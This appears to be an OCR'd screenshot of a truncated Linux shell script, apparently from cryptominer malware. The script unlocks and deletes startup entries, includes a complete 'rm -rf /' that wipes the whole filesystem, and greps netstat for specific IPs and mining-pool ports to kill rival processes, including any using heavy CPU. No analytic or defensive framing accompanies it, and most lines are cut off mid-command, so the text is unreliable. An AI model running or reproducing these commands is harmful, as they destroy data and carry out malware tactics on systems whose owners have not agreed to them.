
chattr -i /etc/init.d/nfstruncate && rm -rf /
rm -rf /etc/rc.d/rc*.d/S01nfstruncate /bin/nf
netstat -anp | grep 69[.]28[.]55[.]86:443 |aw
netstat -anp | grep 185[.]71[.]65[.]238 |awk 
netstat -anp | grep 140[.]82[.]52[.]87 |awk '
netstat -anp | grep :3333 |awk '{print $7}'| 
netstat -anp | grep :4444 |awk '{print $7}'| 
netstat -anp | grep :5555 |awk '{print $7}'| 
netstat -anp | grep :6666 |awk '{print $7}'| 
netstat -anp | grep :7777 |awk '{print $7}'| 
netstat -anp | grep :3347 |awk '{print $7}'| 
netstat -anp | grep :14444 |awk '{print $7}'|
netstat -anp | grep :14433 |awk '{print $7}'|
netstat -anp | grep :13531 |awk '{print $7}'|
p=$(ps auxf|grep -v grep|grep kworkerds|wc -l
if [ ${p} -eq 0 ];then

    netstat -anp | grep :13531 |awk '{print $
    ps auxf|grep -v grep | awk '{if($3>=90.0)
fi
